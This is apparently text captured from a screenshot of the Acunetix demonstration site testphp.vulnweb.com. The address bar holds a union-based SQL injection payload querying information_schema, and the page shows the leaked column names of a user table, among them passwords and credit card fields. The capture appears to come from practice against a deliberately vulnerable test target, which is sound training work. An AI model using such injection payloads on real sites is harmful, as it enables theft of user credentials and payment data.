 testphp.vulnweb.com/artists.php?artist=10000 union all select 1,2,group_concat(column_name) from information_schema.columns where table_name
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: 2
uname,pass,cc,address,email,name,phone,cart
Browse categories
Browse artists